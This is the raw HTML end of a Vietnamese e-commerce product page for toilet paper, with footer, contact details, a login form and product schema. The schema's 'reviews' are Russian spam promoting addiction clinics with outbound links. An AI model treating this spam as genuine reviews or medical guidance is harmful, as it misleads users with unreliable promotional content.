	<p class="name product-title woocommerce-loop-product__title"><a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-nho-teddy-bear-baby-green-10-cuon-co-loi-boc-op/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giấy vệ sinh cuộn nhỏ Teddy Bear Baby Green 10 cuộn có lõi bọc ốp</a></p></div><div class="price-wrapper"><a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="Được xếp hạng 2.72 5 sao"><span style="width:54.4%">Được xếp hạng <strong class="rating">2.72</strong> 5 sao</span></div></a>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

				</div>

    </div>

</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer data-rocket-location-hash="7f5078e88df32179731a375173793d24" id="footer" class="footer-wrapper">

		<section data-rocket-location-hash="d109ca1aa19803f2ab709964b4ffbb9d" class="section footer-section dark" id="section_1582951667">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-1973698902">


	<div id="col-1744954933" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1035879591">


	<div id="col-1143517779" class="col gioi-thieu medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 95%;"><strong>GIỚI THIỆU</strong></span></h4>
<ul class="list-menu list-menu22">
<li class="li_menu"><a href="#"><span style="font-size: 85%;">Về Công ty</span></a></li>
<li class="li_menu"><a href="#lien-he"><span style="font-size: 85%;">Hợp tác</span></a></li>
<li class="li_menu"><span style="font-size: 85%;"><a href="https://horecavietnam.vn/">Cơ hội nghề nghiệp</a></span></li>
<li class="li_menu"><span style="font-size: 85%;"><a href="https://horecavietnam.vn/">Quy chế sàn giao dịch</a></span></li>
</ul>

		</div>
				
<style>
#col-1143517779 > .col-inner {
  padding: 0px 0px 0 0px;
  margin: 0px 0px 1p0x 0px;
}
</style>
	</div>

	

	<div id="col-2114134944" class="col gioi-thieu medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 95%;"><strong>CHÍNH SÁCH CÔNG TY</strong></span></h4>
<ul>
<li><a href="/chinh-sach-chat-luong"><span style="font-size: 90%;">Chính sách chất lượng.</span></a></li>
<li><a href="/chinh-sach-bao-mat"><span style="font-size: 90%;">Chính sách bảo mật.</span></a></li>
<li><a href="/chinh-sach-bao-hanh"><span style="font-size: 90%;">Chính sách bảo hành.</span></a></li>
<li><a href="/chinh-sach-doi-tra-hoan-tien-hang"><span style="font-size: 90%;">Chính sách đổi trả, hoàn tiền hàng.</span></a></li>
<li><a href="/chinh-sach-giao-nhan-hang-hoa-chung-tu"><span style="font-size: 90%;">Chính sách giao nhận hàng hóa chứng từ.</span></a></li>
</ul>

		</div>
				
<style>
#col-2114134944 > .col-inner {
  padding: 0px 0px 0 0px;
  margin: 0px 0px 0 0px;
}
</style>
	</div>

	


<style>
#row-1035879591 > .col > .col-inner {
  padding: 0px 0px 0 0px;
}
</style>
</div>

		</div>
					</div>

	

	<div id="col-698842909" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-991294483">


	<div id="col-428840467" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 95%;"><strong>HOTLINE LIÊN HỆ:</strong></span></h4>

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="53" height="40" src="https://horecavietnam.vn/wp-content/uploads/2018/08/icon-telephone.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="color: #ff6600;"><span style="font-size: 130%;"><strong>0909 611 067</strong></span><br /><span style="font-size: 80%; color: #808080;">(Tất cả các ngày <span style="font-size: 100%;">trong</span> tuần)</span></span></p>

		</div>
	</div>
	
	
	<div id="gap-2095967120" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2095967120 {
  padding-top: 20px;
}
</style>
	</div>
	

<h4><span style="font-size: 95%;"><strong>Kết nối với chúng tôi</strong></span></h4>
<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:#" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:#" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button circle  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a></div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_161258182">
		<a class="" href="http://online.gov.vn/Home/WebDetails/66581"  >						<div class="img-inner dark" >
			<img width="600" height="227" src="https://horecavietnam.vn/wp-content/uploads/2020/05/bo-cong-thuong.png" class="attachment-large size-large" alt="Bộ Công Thương" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2020/05/bo-cong-thuong.png 600w, https://horecavietnam.vn/wp-content/uploads/2020/05/bo-cong-thuong-510x193.png 510w, https://horecavietnam.vn/wp-content/uploads/2020/05/bo-cong-thuong-300x114.png 300w" sizes="(max-width: 600px) 100vw, 600px" />						
					</div>
						</a>		
<style>
#image_161258182 {
  width: 76%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1676981896" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="" data-block="true" data-editor="13vjo" data-offset-key="cosr3-0-0">
<div class="_1mf _1mj" style="text-align: center;" data-offset-key="cosr3-0-0">
<div class="" data-block="true" data-editor="13vjo" data-offset-key="cosr3-0-0">
<div class="_1mf _1mj" data-offset-key="cosr3-0-0"><span style="font-size: 90%;"><strong>CÔNG TY TNHH HORECA VIỆT NAM </strong></span></div>
</div>
<div class="" data-block="true" data-editor="13vjo" data-offset-key="9knop-0-0">
<div class="_1mf _1mj" style="text-align: left;" data-offset-key="9knop-0-0"><span style="font-size: 90%;" data-offset-key="9knop-0-0"><strong>Website:</strong> https://horecavietnam.vn</span></div>
</div>
<div class="" style="text-align: left;" data-block="true" data-editor="13vjo" data-offset-key="1rjnq-0-0">
<div class="_1mf _1mj" data-offset-key="1rjnq-0-0"><span style="font-size: 90%;" data-offset-key="1rjnq-0-0"><strong>Địa chỉ</strong>: 2 Trường Sơn, P. 2, Q. Tân Bình, TP. HCM </span></div>
</div>
<div class="" style="text-align: left;" data-block="true" data-editor="13vjo" data-offset-key="9p6n8-0-0">
<div class="_1mf _1mj" data-offset-key="9p6n8-0-0"><span style="font-size: 90%;" data-offset-key="9p6n8-0-0"><strong>Số điện thoại</strong>: 0909 611 067</span></div>
</div>
<div class="" style="text-align: left;" data-block="true" data-editor="13vjo" data-offset-key="frbuk-0-0">
<div class="_1mf _1mj" data-offset-key="frbuk-0-0"><span style="font-size: 90%;" data-offset-key="frbuk-0-0"><strong>Email:</strong> horecavietnam@gmail.com </span></div>
</div>
<div class="" data-block="true" data-editor="13vjo" data-offset-key="b0vhs-0-0">
<div class="_1mf _1mj" style="text-align: left;" data-offset-key="b0vhs-0-0"><span style="font-size: 90%;" data-offset-key="b0vhs-0-0"><strong>Mã số thuế:</strong> 0311188763 do Sở kế hoạch và Đầu tư Tp HCM cấp ngày 27/09/2011 </span></div>
</div>
</div>
</div>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1582951667 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(51, 51, 51);
}
#section_1582951667 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1582951667 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div data-rocket-location-hash="eec395b25a2ac4e181a95316f782ad15" class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>HorecaVietNam.vn</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

    <section data-rocket-location-hash="251d3b8e2bef7b992f3f8b649fbac6f3" id="phongvt-contact-footer-outer">
        <div data-rocket-location-hash="aca33ce7e836f66e50c95cbd940766c2" id="phongvt-contact-footer">
            <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay">
                <img src="https://themewpgiare.com/wp-content/uploads/2025/01/menu.png" alt="menu">
                <span class="phongvt-contact-footer-btn-label">Menu</span>
            </a>

            <a href="https://zalo.me/2030615456109094515" target="_blank" rel="noopener">
                <span>
                    <img class="zalo-icon" src="https://themewpgiare.com/wp-content/uploads/2025/01/zalo-150x150-1.png" alt="Zalo">
                    <span class="phongvt-contact-footer-btn-label">Zalo</span>
                </span>
            </a>

            <a id="phongvt-contact-footer-btn-center" href="tel:0909611067">
                <span class="phongvt-contact-footer-btn-center-icon">
                    <span class="phone-vr-circle-fill"></span>
                    <img src="https://themewpgiare.com/wp-content/uploads/2025/01/button-contact-3399-2.jpg" alt="Gọi ngay">
                </span>
                <span>
                    <span class="phongvt-contact-footer-btn-label"><span>Gọi ngay</span></span>
                </span>
            </a>

            <a href="https://m.me/congtyhoreca/" target="_blank" rel="noopener">
                <span>
                    <img src="https://themewpgiare.com/wp-content/uploads/2025/01/button-contact-3399-3.jpg" alt="Messenger">
                    <span class="phongvt-contact-footer-btn-label">Messenger</span>
                </span>
            </a>

            <a href="https://horecavietnam.vn/lien-he">
                <span>
                    <img src="https://themewpgiare.com/wp-content/uploads/2025/12/button-contact-3399.webp" alt="Liên hệ">
                    <span class="phongvt-contact-footer-btn-label">Liên hệ</span>
                </span>
            </a>
</div>
    </section>
    <div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1623"><a href="https://horecavietnam.vn/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://horecavietnam.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-106"><a href="https://horecavietnam.vn/cua-hang/">Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1653"><a href="https://horecavietnam.vn/danh-muc/giay-ve-sinh/">Giấy vệ sinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1654"><a href="https://horecavietnam.vn/danh-muc/hop-dung-giay/">Hộp đựng giấy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1655"><a href="https://horecavietnam.vn/danh-muc/khan-giay/">Khăn giấy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2323"><a href="#bao-gia">Báo giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://horecavietnam.vn/tuyen-dung/">Tuyển dụng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://horecavietnam.vn/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://horecavietnam.vn/lien-he/">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=451276092180186&autoLogAppEvents=1">
		</script>

	  	<style>
    .pv-contact-box { bottom: 70px !important; right: 15px !important; }

    .pv-contact-toggle { background: #ff0000!important; }
    .pv-call { background: #e1dbff!important; }
    .pv-zalo { background: #e1dbff!important; }
    .pv-mess { background: #e1dbff!important; }
    .pv-top { background: #e1dbff!important; }    .pv-item:hover,
    .pv-contact-toggle:hover {
        background: #005ea8!important;
        filter: brightness(1);
    }

    /* Rung icon điện thoại */
    .pv-call { animation: pv-shake 0.5s infinite; }
    @keyframes pv-shake {
        0%,100% { transform: rotate(0deg); }
        20% { transform: rotate(10deg); }
        40% { transform: rotate(-10deg); }
        60% { transform: rotate(8deg); }
        80% { transform: rotate(-8deg); }
    }

    /* Bounce nhẹ cho toàn bộ */
    .pv-item, .pv-contact-toggle { animation: pv-bounce 1.4s infinite; }
    @keyframes pv-bounce {
        0%,100% { transform: translateY(0); }
        50% { transform: translateY(-4px); }
    }
    </style>    <!-- Nút toggle mobile -->
    <div data-rocket-location-hash="b517c6ed8955b882568e51aa10d7fa54" class="pv-mobile-toggle"></div>

    <div data-rocket-location-hash="090eb2481e2d14793432d6c776f2248f" class="pv-contact-box pv-shown">
        <a href="https://horecavietnam.vn/lien-he/" class="pv-contact-toggle">Liên hệ</a>

        <a href="tel:0909611067" class="pv-item pv-call">
            <img src="https://img.icons8.com/ios-filled/50/fa314a/phone.png" alt="Call">
        </a>

        <a href="https://zalo.me/2030615456109094515" class="pv-item pv-zalo">
            <img src="https://img.icons8.com/color/48/zalo.png" alt="Zalo">
        </a>

        <a href="https://m.me/congtyhoreca/" class="pv-item pv-mess">
            <img src="https://img.icons8.com/color/48/facebook-messenger.png" alt="Messenger">
        </a>
<div data-rocket-location-hash="f7c6cde82227af1796605c0826024115" class="pv-item pv-top">
            <img src="https://img.icons8.com/ios-filled/50/ffffff/collapse-arrow.png" alt="Top">
        </div>
    </div>
    <div data-rocket-location-hash="7d173d6343cf5e25d04458a3f0696b9f" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="396334fcb2824c1f370ea0d41d796c12" class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="6f79b8cb3d063a1e990e3bb0a3131af8" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3ed78bfd86" /><input type="hidden" name="_wp_http_referer" value="/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro500/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://horecavietnam.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/horecavietnam.vn"}},{"@type":"ListItem","position":2,"item":{"name":"Gi\u1ea5y v\u1ec7 sinh","@id":"https:\/\/horecavietnam.vn\/danh-muc\/giay-ve-sinh\/"}},{"@type":"ListItem","position":3,"item":{"name":"Gi\u1ea5y v\u1ec7 sinh cu\u1ed9n l\u1edbn","@id":"https:\/\/horecavietnam.vn\/danh-muc\/giay-ve-sinh\/giay-ve-sinh-cuon-lon\/"}},{"@type":"ListItem","position":4,"item":{"name":"T\u1ea1i Sao N\u00ean L\u1ef1a Ch\u1ecdn Gi\u1ea5y V\u1ec7 Sinh Cao C\u1ea5p Caro500 ?","@id":"https:\/\/horecavietnam.vn\/san-pham\/giay-ve-sinh-cuon-lon-an-khang-caro500\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/horecavietnam.vn\/san-pham\/giay-ve-sinh-cuon-lon-an-khang-caro500\/#product","name":"T\u1ea1i Sao N\u00ean L\u1ef1a Ch\u1ecdn Gi\u1ea5y V\u1ec7 Sinh Cao C\u1ea5p Caro500 ?","url":"https:\/\/horecavietnam.vn\/san-pham\/giay-ve-sinh-cuon-lon-an-khang-caro500\/","description":"\u00a0\u0110\u00f3ng g\u00f3i: 500gr\/ cu\u1ed9n;10 cu\u1ed9n\/ th\u00f9ng PE\r\n \t\u00a0Th\u00e0nh ph\u1ea7n: 100% b\u1ed9t gi\u1ea5y nguy\u00ean ch\u1ea5t\r\n \t\u00a0Chi\u1ec1u cao cu\u1ed9n: 90mm\r\n \t\u00a0\u0110\u1ecbnh l\u01b0\u1ee3ng 19gsm\u00b12\r\n \t\u00a0\u0110\u1eb7c t\u00ednh:tr\u1eafng, m\u1ec1m, m\u1ecbn, dai; hoa v\u0103n caro x\u1ed1p.","image":"https:\/\/horecavietnam.vn\/wp-content\/uploads\/2018\/09\/Tai-Sao-N\u00ean-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500.png","sku":1693,"aggregateRating":{"@type":"AggregateRating","ratingValue":"2.62","reviewCount":174},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"1","worstRating":"1"},"author":{"@type":"Person","name":"MatthewTaw"},"reviewBody":"\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u044b \u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043b\u0435\u0447\u0435\u043d\u0438\u044f. \u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u043a\u0440\u0443\u0433\u043b\u043e\u0441\u0443\u0442\u043e\u0447\u043d\u043e\u0435 \u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u0435 \u0438 \u0438\u043d\u0442\u0435\u043d\u0441\u0438\u0432\u043d\u0443\u044e \u0442\u0435\u0440\u0430\u043f\u0438\u044e, \u0430 \u0430\u043c\u0431\u0443\u043b\u0430\u0442\u043e\u0440\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0432\u043c\u0435\u0449\u0430\u0442\u044c \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0441 \u043f\u043e\u0432\u0441\u0435\u0434\u043d\u0435\u0432\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u044c\u044e. \r\n\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043c\u043e\u0436\u043d\u043e \u0443\u0437\u043d\u0430\u0442\u044c \u0442\u0443\u0442 - &lt;a href=\"https:\/\/narkologicheskaya-klinika-sankt-peterburg14.ru\/\" \/ rel=\"nofollow ugc\"&gt;\u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 \u0432 \u0441\u0430\u043d\u043a\u0442-\u043f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435&lt;\/a&gt;","datePublished":"2025-11-26T12:12:43+07:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"1","worstRating":"1"},"author":{"@type":"Person","name":"Antoniofouch"},"reviewBody":"\u00ab\u041a\u0430\u043a \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u0442 \u0432\u0440\u0430\u0447-\u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433 \u0418\u0432\u0430\u043d \u041f\u0435\u0442\u0440\u043e\u0432\u0438\u0447 \u0421\u043e\u043b\u043e\u0432\u044c\u0451\u0432, \u00ab\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0432\u043e\u0434 \u0438\u0437 \u0437\u0430\u043f\u043e\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u0435\u043d \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u0438 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u043e\u0432, \u0442\u0430\u043a \u043a\u0430\u043a \u0441\u0430\u043c\u043e\u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u044f\u0436\u0451\u043b\u044b\u043c \u043e\u0441\u043b\u043e\u0436\u043d\u0435\u043d\u0438\u044f\u043c\u00bb\u00bb. \r\n\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f - http:\/\/vyvod-iz-zapoya-ryazan14.ru\/vyvod-iz-zapoya-na-domu-ryazan-czeny\/","datePublished":"2025-11-26T11:34:32+07:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"2","worstRating":"1"},"author":{"@type":"Person","name":"Richardwen"},"reviewBody":"\u0412 \u043f\u0435\u0440\u0432\u044b\u0435 \u0447\u0430\u0441\u044b \u0432\u0430\u0436\u043d\u043e \u043d\u0435 \u00ab\u0437\u0430\u043b\u0438\u0442\u044c\u00bb \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u0430 \u0440\u0430\u0441\u0442\u0432\u043e\u0440\u0430\u043c\u0438, \u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u0442\u0435\u043c\u043f \u0438 \u0441\u043e\u0441\u0442\u0430\u0432 \u0441 \u0443\u0447\u0451\u0442\u043e\u043c \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430, \u043c\u0430\u0441\u0441\u044b \u0442\u0435\u043b\u0430, \u0430\u0440\u0442\u0435\u0440\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0444\u043e\u043d\u0430 (\u0430\u043d\u0442\u0438\u0433\u0438\u043f\u0435\u0440\u0442\u0435\u043d\u0437\u0438\u0432\u043d\u044b\u0435, \u0441\u0430\u0445\u0430\u0440\u043e\u0441\u043d\u0438\u0436\u0430\u044e\u0449\u0438\u0435, \u0430\u043d\u0442\u0438\u0430\u0440\u0438\u0442\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b) \u0438 \u043f\u0435\u0440\u0435\u043d\u043e\u0441\u0438\u043c\u043e\u0441\u0442\u0438. \u0418\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b \u043d\u0435 \u043e\u0442\u0434\u0430\u0451\u043c \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u043e\u0442\u043a\u0443\u043f \u0448\u0430\u0431\u043b\u043e\u043d\u0430\u043c \u2014 \u043a\u0430\u0436\u0434\u0430\u044f \u0441\u0445\u0435\u043c\u0430 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432\u0440\u0430\u0447\u043e\u043c \u043d\u0430 \u043c\u0435\u0441\u0442\u0435, \u0430 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e \u043f\u043e\u043d\u044f\u0442\u043d\u044b\u043c \u043c\u0435\u0442\u0440\u0438\u043a\u0430\u043c. \r\n\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f - &lt;a href=\"https:\/\/vyvod-iz-zapoya-v-ryazani14.ru\/\" \/ rel=\"nofollow ugc\"&gt;\u0432\u044b\u0432\u043e\u0434 \u0438\u0437 \u0437\u0430\u043f\u043e\u044f \u043d\u0435\u0434\u043e\u0440\u043e\u0433\u043e \u0440\u044f\u0437\u0430\u043d\u044c&lt;\/a&gt;","datePublished":"2025-11-26T10:15:35+07:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"4","worstRating":"1"},"author":{"@type":"Person","name":"Thomasrom"},"reviewBody":"\u0414\u0430\u0436\u0435 \u043f\u0440\u0438 \u0430\u043c\u0431\u0443\u043b\u0430\u0442\u043e\u0440\u043d\u043e\u043c \u0432\u0435\u0434\u0435\u043d\u0438\u0438 \u043c\u044b \u0441\u043b\u0435\u0434\u0443\u0435\u043c \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0430\u043c \u0434\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u044b: \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u0442\u0438\u0442\u0440\u0430\u0446\u0438\u044f, \u044f\u0441\u043d\u044b\u0435 \u043a\u043e\u0440\u0438\u0434\u043e\u0440\u044b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438, \u043f\u0435\u0440\u0435\u0441\u043c\u043e\u0442\u0440 \u0440\u0435\u0448\u0435\u043d\u0438\u0439 \u0441\u0442\u0440\u043e\u0433\u043e \u043f\u043e \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044f\u043c. \u041c\u044b \u043e\u0431\u044a\u044f\u0441\u043d\u044f\u0435\u043c, \u043d\u0430 \u0447\u0442\u043e \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432 \u043f\u0435\u0440\u0432\u044b\u0435 \u0447\u0430\u0441\u044b \u043f\u043e\u0441\u043b\u0435 \u0432\u0438\u0437\u0438\u0442\u0430: \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u044b \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u043f\u0443\u043b\u044c\u0441\u0430, \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u044b \u0441\u0430\u043c\u043e\u0447\u0443\u0432\u0441\u0442\u0432\u0438\u044f, \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0438\u0442\u0430\u043d\u0438\u044f \u0438 \u043f\u0438\u0442\u044c\u044f, \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u044f\u043a\u043e\u0440\u044f\u00bb \u043d\u0430 